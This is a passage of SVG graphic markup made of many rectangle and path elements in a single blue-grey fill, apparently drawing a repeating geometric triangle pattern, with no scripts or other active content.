        <rect id="Rectangle_3487" data-name="Rectangle 3487" width="107.852" height="2.423" transform="translate(-177.751 -920.452) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3488" data-name="Rectangle 3488" width="61.401" height="2.423" transform="translate(-171.036 -874.481) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4345" data-name="Path 4345" d="M159.311.016a1.235,1.235,0,0,0-.582.242L.454,125.289a1.224,1.224,0,0,0,.315,2.084l93.7,37.267h0l93.7,37.267a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.741,1.034a1.163,1.163,0,0,0-.751-.945,1.307,1.307,0,0,0-.678-.072ZM3.6,126.017,158.681,3.578,187.225,199,95.463,162.508,95,163.647l.46-1.139Z" transform="translate(-351.147 -1013.325)" fill="#7a9bb6"/>
        <rect id="Rectangle_3489" data-name="Rectangle 3489" width="165.788" height="2.423" transform="translate(-321.399 -910.533) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3490" data-name="Rectangle 3490" width="116.357" height="2.423" transform="translate(-282.643 -941.164) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3491" data-name="Rectangle 3491" width="68.695" height="2.423" transform="translate(-245.22 -970.716) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4346" data-name="Path 4346" d="M159.308.036a1.042,1.042,0,0,0-.582.242L.45,125.309a1.187,1.187,0,0,0-.436,1.115,1.236,1.236,0,0,0,.751.969l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.138,1.138,0,0,0-.751-.945.9.9,0,0,0-.678-.073ZM3.6,126.036,158.678,3.6l28.544,195.421Z" transform="translate(-130.376 -965.149)" fill="#7a9bb6"/>
        <rect id="Rectangle_3492" data-name="Rectangle 3492" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 33.556, -929.341)" fill="#7a9bb6"/>
        <rect id="Rectangle_3493" data-name="Rectangle 3493" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 40.678, -880.45)" fill="#7a9bb6"/>
        <rect id="Rectangle_3494" data-name="Rectangle 3494" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 47.569, -833.262)" fill="#7a9bb6"/>
        <path id="Path_4347" data-name="Path 4347" d="M159.305.041a1.042,1.042,0,0,0-.581.243L.472,125.314a1.188,1.188,0,0,0-.46,1.115,1.235,1.235,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.259,1.259,0,0,0,.46-1.139L160.759,1.058a1.139,1.139,0,0,0-.751-.945.9.9,0,0,0-.7-.073ZM3.6,126.041,158.675,3.6l28.544,195.422Z" transform="translate(-282.495 -798.058)" fill="#7a9bb6"/>
        <rect id="Rectangle_3495" data-name="Rectangle 3495" width="165.787" height="2.423" transform="translate(-150.023 -774.717) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3496" data-name="Rectangle 3496" width="116.356" height="2.423" transform="translate(-188.782 -744.101) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3497" data-name="Rectangle 3497" width="68.694" height="2.423" transform="translate(-226.194 -714.565) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4348" data-name="Path 4348" d="M1.026,0A1.307,1.307,0,0,0,.469.269a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.8,92.394a1.209,1.209,0,0,0-.291-2.084L1.559.075A1.382,1.382,0,0,0,1.026,0ZM37.373,240.59,2.7,3.128,225.622,91.837Z" transform="translate(-61.603 -624.794)" fill="#7a9bb6"/>
        <rect id="Rectangle_3498" data-name="Rectangle 3498" width="200.704" height="2.423" transform="translate(-18.892 -607.691) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3499" data-name="Rectangle 3499" width="154.278" height="2.423" transform="translate(24.273 -590.512) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3500" data-name="Rectangle 3500" width="107.851" height="2.423" transform="translate(67.386 -573.376) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3501" data-name="Rectangle 3501" width="61.401" height="2.423" transform="translate(110.551 -556.197) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4349" data-name="Path 4349" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39L35.314,242.9a1.212,1.212,0,0,0,1.939.776L228.87,92.28a1.187,1.187,0,0,0-.291-2.06L1.658.081A1.311,1.311,0,0,0,1.052.009ZM37.4,240.6,2.724,3.013,225.647,91.722Z" transform="translate(159.065 -576.605)" fill="#7a9bb6"/>
        <rect id="Rectangle_3502" data-name="Rectangle 3502" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 346.025, -502.174)" fill="#7a9bb6"/>
        <rect id="Rectangle_3503" data-name="Rectangle 3503" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 302.871, -519.346)" fill="#7a9bb6"/>
        <rect id="Rectangle_3504" data-name="Rectangle 3504" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 259.759, -536.484)" fill="#7a9bb6"/>
        <rect id="Rectangle_3505" data-name="Rectangle 3505" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 216.586, -553.641)" fill="#7a9bb6"/>
        <path id="Path_4350" data-name="Path 4350" d="M1.031.01A1.258,1.258,0,0,0,.474.252a1.211,1.211,0,0,0-.46,1.139l35.3,241.63a1.138,1.138,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.873,92.3a1.284,1.284,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.661.082a1.382,1.382,0,0,0-.63-.073ZM37.377,240.6,2.7,3.135,225.626,91.844Z" transform="translate(90.416 -791.897)" fill="#7a9bb6"/>
        <rect id="Rectangle_3506" data-name="Rectangle 3506" width="200.704" height="2.423" transform="translate(98.311 -748.87) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3507" data-name="Rectangle 3507" width="154.278" height="2.423" transform="translate(105.026 -702.922) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3508" data-name="Rectangle 3508" width="107.852" height="2.423" transform="translate(111.709 -656.937) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3509" data-name="Rectangle 3509" width="61.401" height="2.423" transform="translate(118.425 -610.99) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4351" data-name="Path 4351" d="M159.3.015a1.237,1.237,0,0,0-.582.242L.469,125.361a1.235,1.235,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945l93.7,37.267h0l93.725,37.218a1.188,1.188,0,0,0,1.187-.169,1.236,1.236,0,0,0,.46-1.115L160.756,1.033A1.308,1.308,0,0,0,160,.087a1.454,1.454,0,0,0-.7-.073Zm-155.683,126,155-122.535L187.167,198.9,95.357,162.386l-.436,1.139.436-1.139Z" transform="translate(-61.7 -749.837)" fill="#7a9bb6"/>
        <rect id="Rectangle_3510" data-name="Rectangle 3510" width="165.788" height="2.423" transform="translate(-31.931 -647.055) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3511" data-name="Rectangle 3511" width="116.357" height="2.423" transform="translate(6.849 -677.686) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3512" data-name="Rectangle 3512" width="68.695" height="2.423" transform="translate(44.263 -707.216) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4352" data-name="Path 4352" d="M159.3.015a1.235,1.235,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.259,1.259,0,0,0,.46-1.115L160.757,1.032a1.211,1.211,0,0,0-.751-.945,1.454,1.454,0,0,0-.7-.073ZM3.62,126.015,158.7,3.577,187.241,199Z" transform="translate(159.065 -701.642)" fill="#7a9bb6"/>
        <rect id="Rectangle_3513" data-name="Rectangle 3513" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 323.004, -665.858)" fill="#7a9bb6"/>
        <rect id="Rectangle_3514" data-name="Rectangle 3514" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 330.106, -616.952)" fill="#7a9bb6"/>
        <rect id="Rectangle_3515" data-name="Rectangle 3515" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 337.017, -569.779)" fill="#7a9bb6"/>
        <path id="Path_4353" data-name="Path 4353" d="M159.3.017a1.355,1.355,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.164,1.164,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.114L160.757,1.034a1.26,1.26,0,0,0-.751-.945,1.38,1.38,0,0,0-.7-.073ZM3.62,126.017,158.7,3.579,187.241,199Z" transform="translate(6.944 -534.548)" fill="#7a9bb6"/>
        <rect id="Rectangle_3516" data-name="Rectangle 3516" width="165.787" height="2.423" transform="translate(139.428 -511.25) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3517" data-name="Rectangle 3517" width="116.356" height="2.423" transform="translate(100.67 -480.61) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3518" data-name="Rectangle 3518" width="68.694" height="2.423" transform="translate(63.236 -451.047) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4354" data-name="Path 4354" d="M1.031.009A1.186,1.186,0,0,0,.474.276,1.162,1.162,0,0,0,.014,1.39l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.874,92.425a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.661.082A1.382,1.382,0,0,0,1.031.01ZM37.378,240.6,2.679,3.135,225.6,91.844Z" transform="translate(227.78 -361.363)" fill="#7a9bb6"/>
        <rect id="Rectangle_3519" data-name="Rectangle 3519" width="200.704" height="2.423" transform="translate(270.59 -344.257) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3520" data-name="Rectangle 3520" width="154.278" height="2.423" transform="translate(313.727 -327.097) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3521" data-name="Rectangle 3521" width="107.851" height="2.423" transform="translate(356.892 -309.918) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3522" data-name="Rectangle 3522" width="61.401" height="2.423" transform="translate(400.033 -292.762) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4355" data-name="Path 4355" d="M1.029.009A1.236,1.236,0,0,0,.011,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.871,92.4a1.187,1.187,0,0,0-.291-2.06L1.659.082A1.38,1.38,0,0,0,1.029.009ZM37.375,240.6,2.7,3.135,225.624,91.844Z" transform="translate(448.55 -313.169)" fill="#7a9bb6"/>
        <rect id="Rectangle_3523" data-name="Rectangle 3523" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 635.536, -238.722)" fill="#7a9bb6"/>
        <rect id="Rectangle_3524" data-name="Rectangle 3524" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 592.362, -255.879)" fill="#7a9bb6"/>
        <rect id="Rectangle_3525" data-name="Rectangle 3525" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 549.227, -273.09)" fill="#7a9bb6"/>
        <rect id="Rectangle_3526" data-name="Rectangle 3526" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 506.053, -290.198)" fill="#7a9bb6"/>
        <path id="Path_4356" data-name="Path 4356" d="M1.034.009A1.406,1.406,0,0,0,.452.276,1.162,1.162,0,0,0,.016,1.39l35.3,241.63a1.188,1.188,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.876,92.425a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.664.082a1.382,1.382,0,0,0-.63-.073ZM37.38,240.6,2.682,3.135,114.143,47.5h0L225.605,91.844Z" transform="translate(379.899 -528.459)" fill="#7a9bb6"/>
        <rect id="Rectangle_3527" data-name="Rectangle 3527" width="200.729" height="2.423" transform="translate(387.795 -485.429) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3528" data-name="Rectangle 3528" width="154.278" height="2.423" transform="translate(394.478 -439.467) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3529" data-name="Rectangle 3529" width="107.852" height="2.423" transform="translate(401.194 -393.52) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3530" data-name="Rectangle 3530" width="61.401" height="2.423" transform="translate(407.909 -347.548) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4357" data-name="Path 4357" d="M159.308.027a1.286,1.286,0,0,0-.581.267L.475,125.3a1.187,1.187,0,0,0,.291,2.059l187.425,74.558a1.237,1.237,0,0,0,1.648-1.308L160.762,1.045a1.188,1.188,0,0,0-.751-.969,1.308,1.308,0,0,0-.7-.049ZM3.6,126.027,158.678,3.613l28.544,195.422Z" transform="translate(227.78 -486.388)" fill="#7a9bb6"/>
        <rect id="Rectangle_3531" data-name="Rectangle 3531" width="165.788" height="2.423" transform="translate(257.555 -383.623) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3532" data-name="Rectangle 3532" width="116.357" height="2.423" transform="translate(296.333 -414.245) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3533" data-name="Rectangle 3533" width="68.695" height="2.423" transform="translate(333.725 -443.783) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4358" data-name="Path 4358" d="M159.206.026a1.234,1.234,0,0,0-.582.242L79.584,62.784h0L.47,125.3a1.209,1.209,0,0,0,.291,2.084l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.044A1.308,1.308,0,0,0,160.006.1a1.455,1.455,0,0,0-.8-.073ZM80.989,64.7,158.528,3.467l28.544,195.422L3.572,125.9Z" transform="translate(448.648 -438.216)" fill="#7a9bb6"/>
        <rect id="Rectangle_3534" data-name="Rectangle 3534" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 612.453, -402.4)" fill="#7a9bb6"/>
        <rect id="Rectangle_3535" data-name="Rectangle 3535" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 619.598, -353.485)" fill="#7a9bb6"/>
        <rect id="Rectangle_3536" data-name="Rectangle 3536" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 626.484, -306.36)" fill="#7a9bb6"/>
        <path id="Path_4359" data-name="Path 4359" d="M159.308.015a1.236,1.236,0,0,0-.582.242L.475,125.312a1.187,1.187,0,0,0,.291,2.059l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.762,1.032a1.308,1.308,0,0,0-.751-.945,1.454,1.454,0,0,0-.7-.073ZM3.625,125.894,158.7,3.48,187.246,198.9Z" transform="translate(296.425 -271.109)" fill="#7a9bb6"/>
        <rect id="Rectangle_3537" data-name="Rectangle 3537" width="165.762" height="2.423" transform="translate(428.098 -240.323) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3538" data-name="Rectangle 3538" width="116.356" height="2.423" transform="translate(390.128 -217.172) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3539" data-name="Rectangle 3539" width="68.694" height="2.423" transform="translate(352.719 -187.613) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4360" data-name="Path 4360" d="M1.032.028A1.116,1.116,0,0,0,.45.271,1.187,1.187,0,0,0,.014,1.385l35.3,241.654a1.266,1.266,0,0,0,2.06.751L228.8,92.42a1.26,1.26,0,0,0,.46-1.115,1.285,1.285,0,0,0-.751-.969L1.686.1A.945.945,0,0,0,1.032.028ZM37.378,240.616,2.68,3.154,225.6,91.839Z" transform="translate(144.353 21.004)" fill="#7a9bb6"/>
        <rect id="Rectangle_3540" data-name="Rectangle 3540" width="200.704" height="2.423" transform="translate(187.169 38.129) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3541" data-name="Rectangle 3541" width="154.278" height="2.423" transform="translate(230.33 55.261) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3542" data-name="Rectangle 3542" width="107.851" height="2.423" transform="translate(273.495 72.44) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3543" data-name="Rectangle 3543" width="61.401" height="2.423" transform="translate(316.632 89.596) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4361" data-name="Path 4361" d="M1.03.01A1.406,1.406,0,0,0,.449.277,1.212,1.212,0,0,0,.013,1.392l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.873,92.427a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.66.108a1.114,1.114,0,0,0-.63-.1ZM37.376,240.6,2.678,3.136,225.6,91.845Z" transform="translate(365.146 69.193)" fill="#7a9bb6"/>
        <rect id="Rectangle_3544" data-name="Rectangle 3544" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 552.118, 143.643)" fill="#7a9bb6"/>
        <rect id="Rectangle_3545" data-name="Rectangle 3545" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 508.963, 126.495)" fill="#7a9bb6"/>
        <rect id="Rectangle_3546" data-name="Rectangle 3546" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 465.809, 109.3)" fill="#7a9bb6"/>
        <rect id="Rectangle_3547" data-name="Rectangle 3547" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 422.654, 92.128)" fill="#7a9bb6"/>
        <path id="Path_4362" data-name="Path 4362" d="M1.032.024A1.041,1.041,0,0,0,.45.267,1.188,1.188,0,0,0,.014,1.381l35.28,241.654a1.309,1.309,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.169L228.874,92.416a1.228,1.228,0,0,0-.315-2.084L1.662.1a.944.944,0,0,0-.63-.073ZM37.378,240.612,2.68,3.15,225.6,91.835Z" transform="translate(296.498 -146.088)" fill="#7a9bb6"/>
        <rect id="Rectangle_3548" data-name="Rectangle 3548" width="200.729" height="2.423" transform="translate(304.384 -103.041) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3549" data-name="Rectangle 3549" width="154.278" height="2.423" transform="translate(311.099 -57.093) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3550" data-name="Rectangle 3550" width="107.852" height="2.423" transform="translate(317.814 -11.146) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3551" data-name="Rectangle 3551" width="61.401" height="2.423" transform="translate(324.529 34.826) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4363" data-name="Path 4363" d="M159.308.036a1.043,1.043,0,0,0-.582.242L.45,125.309a1.187,1.187,0,0,0-.436,1.115,1.236,1.236,0,0,0,.751.969l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.139L160.737,1.054a1.139,1.139,0,0,0-.751-.945.9.9,0,0,0-.678-.073ZM3.6,126.036,158.678,3.6l28.544,195.422Z" transform="translate(144.377 -104.035)" fill="#7a9bb6"/>
        <rect id="Rectangle_3552" data-name="Rectangle 3552" width="165.788" height="2.423" transform="translate(174.176 -1.249) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3553" data-name="Rectangle 3553" width="116.357" height="2.423" transform="translate(212.945 -31.848) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3554" data-name="Rectangle 3554" width="68.695" height="2.423" transform="translate(250.346 -61.409) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4364" data-name="Path 4364" d="M159.306.024a1.287,1.287,0,0,0-.582.266L.449,125.321a1.212,1.212,0,0,0-.436,1.115,1.163,1.163,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.194,1.163,1.163,0,0,0,.436-1.115L160.735,1.041a1.187,1.187,0,0,0-.751-.969,1.31,1.31,0,0,0-.678-.048ZM3.6,126.024,158.676,3.61,187.22,199.032Z" transform="translate(365.146 -55.852)" fill="#7a9bb6"/>
        <rect id="Rectangle_3555" data-name="Rectangle 3555" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 529.035, -20.035)" fill="#7a9bb6"/>
        <rect id="Rectangle_3556" data-name="Rectangle 3556" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 536.199, 28.89)" fill="#7a9bb6"/>
        <rect id="Rectangle_3557" data-name="Rectangle 3557" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 543.11, 76.015)" fill="#7a9bb6"/>
        <path id="Path_4365" data-name="Path 4365" d="M159.3,0a1.287,1.287,0,0,0-.582.266L.468,125.3a1.26,1.26,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945L188.184,201.99a1.235,1.235,0,0,0,1.187-.17,1.284,1.284,0,0,0,.46-1.139L160.755,1.116A1.285,1.285,0,0,0,160,.147,1.454,1.454,0,0,0,159.3,0ZM3.618,126,158.695,3.563l28.544,195.421Z" transform="translate(213.03 111.266)" fill="#7a9bb6"/>
        <rect id="Rectangle_3558" data-name="Rectangle 3558" width="165.787" height="2.423" transform="translate(345.489 134.57) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3559" data-name="Rectangle 3559" width="116.356" height="2.423" transform="translate(306.731 165.21) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3560" data-name="Rectangle 3560" width="68.694" height="2.423" transform="translate(269.318 194.746) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4366" data-name="Path 4366" d="M1.032.008A1.043,1.043,0,0,0,.45.25,1.187,1.187,0,0,0,.014,1.365l35.28,241.654a1.236,1.236,0,0,0,1.963.775L228.874,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.662.081A1.452,1.452,0,0,0,1.032.008ZM37.378,240.6,2.68,3.134,225.6,91.819Z" transform="translate(-22.573 785.894)" fill="#7a9bb6"/>
        <rect id="Rectangle_3561" data-name="Rectangle 3561" width="200.704" height="2.423" transform="translate(20.234 802.989) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3562" data-name="Rectangle 3562" width="154.278" height="2.423" transform="translate(63.371 820.145) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3563" data-name="Rectangle 3563" width="107.851" height="2.423" transform="translate(106.536 837.324) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3564" data-name="Rectangle 3564" width="61.401" height="2.423" transform="translate(149.673 854.48) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4367" data-name="Path 4367" d="M.984.01A1.042,1.042,0,0,0,.45.132,1.187,1.187,0,0,0,.014,1.246L35.294,242.9a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17l95.809-75.7h0l95.809-75.7a1.236,1.236,0,0,0-.315-2.084L1.614.132A.969.969,0,0,0,.984.01ZM37.33,240.574,2.631,3.112,225.555,91.8Z" transform="translate(198.242 834.087)" fill="#7a9bb6"/>
        <rect id="Rectangle_3565" data-name="Rectangle 3565" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 385.149, 908.495)" fill="#7a9bb6"/>
        <rect id="Rectangle_3566" data-name="Rectangle 3566" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 341.994, 891.347)" fill="#7a9bb6"/>
        <rect id="Rectangle_3567" data-name="Rectangle 3567" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 298.855, 874.194)" fill="#7a9bb6"/>
        <rect id="Rectangle_3568" data-name="Rectangle 3568" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 255.701, 857.022)" fill="#7a9bb6"/>
        <path id="Path_4368" data-name="Path 4368" d="M1.049.023A1.042,1.042,0,0,0,.468.266,1.26,1.26,0,0,0,.007,1.38L35.239,243.034a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.819,92.415a1.227,1.227,0,0,0-.315-2.084L115.2,45.214l-.46,1.139.46-1.139L1.655.1A.9.9,0,0,0,1.049.023ZM37.4,240.611,2.7,3.149,225.62,91.834Z" transform="translate(129.531 618.783)" fill="#7a9bb6"/>
        <rect id="Rectangle_3569" data-name="Rectangle 3569" width="200.729" height="2.423" transform="translate(137.461 661.838) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3570" data-name="Rectangle 3570" width="154.278" height="2.423" transform="translate(144.176 707.809) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3571" data-name="Rectangle 3571" width="107.852" height="2.423" transform="translate(150.891 753.757) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3572" data-name="Rectangle 3572" width="61.401" height="2.423" transform="translate(157.606 799.704) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4369" data-name="Path 4369" d="M159.283.028a1.116,1.116,0,0,0-.582.242L.45,125.3a1.182,1.182,0,0,0,.315,2.035l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.689,1.046A1.163,1.163,0,0,0,159.938.1a.945.945,0,0,0-.654-.073ZM3.6,126.029,158.678,3.59l28.544,195.422Z" transform="translate(-22.573 660.843)" fill="#7a9bb6"/>
        <rect id="Rectangle_3573" data-name="Rectangle 3573" width="165.788" height="2.423" transform="translate(7.244 763.652) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3574" data-name="Rectangle 3574" width="116.357" height="2.423" transform="translate(45.999 733.046) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3575" data-name="Rectangle 3575" width="68.695" height="2.423" transform="translate(83.423 703.469) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4370" data-name="Path 4370" d="M159.235.079a1.307,1.307,0,0,0-.557.266L.45,125.256a1.187,1.187,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.26,1.26,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1a1.187,1.187,0,0,0-.751-.969,1.38,1.38,0,0,0-.751.048ZM3.552,126.08,158.629,3.641l28.4,195.325Z" transform="translate(198.242 708.963)" fill="#7a9bb6"/>
        <rect id="Rectangle_3576" data-name="Rectangle 3576" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 362.081, 744.835)" fill="#7a9bb6"/>
        <rect id="Rectangle_3577" data-name="Rectangle 3577" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 369.23, 793.741)" fill="#7a9bb6"/>
        <rect id="Rectangle_3578" data-name="Rectangle 3578" width="2.414" height="68.447" transform="translate(373.319 839.231) rotate(51.52)" fill="#7a9bb6"/>
        <path id="Path_4371" data-name="Path 4371" d="M159.308.045a1.043,1.043,0,0,0-.582.242L.45,125.294a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.038a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.308.045ZM3.6,125.924,158.678,3.486l28.544,195.422Z" transform="translate(46.073 876.117)" fill="#7a9bb6"/>
        <rect id="Rectangle_3579" data-name="Rectangle 3579" width="165.787" height="2.423" transform="translate(178.55 899.43) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3580" data-name="Rectangle 3580" width="116.356" height="2.423" transform="translate(139.771 930.07) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3581" data-name="Rectangle 3581" width="68.694" height="2.423" transform="translate(102.383 959.63) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4372" data-name="Path 4372" d="M1.026.01A1.307,1.307,0,0,0,.469.277a1.236,1.236,0,0,0-.46,1.115l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.869,92.427a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.656.107a1.115,1.115,0,0,0-.63-.1ZM37.373,240.6,2.7,3.136,225.622,91.845Z" transform="translate(60.859 403.481)" fill="#7a9bb6"/>
        <rect id="Rectangle_3582" data-name="Rectangle 3582" width="200.704" height="2.423" transform="translate(103.658 420.579) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3583" data-name="Rectangle 3583" width="154.278" height="2.423" transform="translate(146.823 437.758) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3584" data-name="Rectangle 3584" width="107.851" height="2.423" transform="translate(189.96 454.914) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3585" data-name="Rectangle 3585" width="61.401" height="2.423" transform="translate(233.125 472.094) rotate(81.69)" fill="#7a9bb6"/>
